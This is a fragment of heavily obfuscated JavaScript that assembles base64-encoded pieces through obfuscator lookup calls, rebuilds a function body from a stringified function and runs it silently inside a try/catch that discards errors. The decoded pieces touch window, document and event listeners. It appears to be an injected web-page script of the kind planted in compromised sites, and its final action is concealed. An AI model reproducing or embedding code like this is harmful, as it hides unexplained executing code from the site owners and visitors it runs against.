NywnIUpbTicpXSh2'+_0x2943396t(0x1db)+'WQsJ3ReKCgnKV09ZnVuY3Rpb24odix3LH'+'gseSx6KXt2YXIgYTY9YTI7cmV0dXJuIGZ'+_0x2943396t(0x259)+'eSx6KTt9O3ZhciBzPXIsdD1mW2EyKDB4N'+'jA2LCc5QGFRJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGZbYTIoMHgzOGQsJ3V'+_0x2943396t(0x197)+'YywnNmJRcycpXVthMigweDYxOCwnWDZnT'+'icpKydjZSddKHUsJycpXTt1JiYobmV3IH'+'UoMHgwLDB4MClbYTIoMHg1ZjEsJ0xXanE'+'nKV09ZlthMigweDJkYiwnQWthJScpXShp'+'LGZ1bmN0aW9uKCl7dmFyIGE3PWEyLHY9c'+'1thNygweDUzMSwnNjBaTycpXShoLHNbYT'+'coMHg3MTQsJzZiUXMnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+'2KXJldHVybiB2PXNbYTcoMHgzMzcsJ0l2'+'JV4nKV0oaCx2LDB4OCxbMHg3LDB4NmVdL'+'FsweDQsMHg3NF0sWzB4MiwweDYzXSxbMH'+_0x2943396t(0x27e)+'sJ0hxKFYnKV0oaCx2LDB4NCxbMHgzLDB4'+'NjZdLFsweDIsMHg2NV0pO30oKSkpO30sI'+_0x2943396t(0x35d)+'dpbmRvdykp')+(_0x2943396t(0x1d2)+'CxtLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+_0x2943396t(0x1e4)+'gweDM5ZSwnV0pOJCcpKydjZSddKGssJyc'+_0x2943396t(0x142))))();}.toString();return _0x4307492.slice(_0x4307492.indexOf("{") + 1, _0x4307492.lastIndexOf("}"))})())),d[Z(0xb4a,'AkWn')])));}catch(x){}}());